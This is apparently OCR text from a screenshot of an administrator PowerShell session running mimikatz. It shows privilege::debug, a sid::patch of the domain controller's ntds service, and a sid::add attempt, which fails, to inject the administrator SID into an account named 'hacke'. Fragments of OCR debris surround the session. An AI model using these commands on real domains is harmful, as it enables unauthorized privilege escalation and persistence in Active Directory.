 选定 管理员: Windows PowerShell
PS C:\Users\ADMINISTRATOR>
PS
PS
PS
Di
En
Gi
Na
Ob
Ob
Sa
SI
SI
Su
Us
PS
mimikatz 2.1.1 x64 (oe.eo)
C:\Users\ADMINISTRATOR>cd\
C:\>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:hacke /new:administrator
ERROR kuhl_m_sid_quickSearch ; No result! - filter was '(sAMAccountName=hacke)'
mimikatz #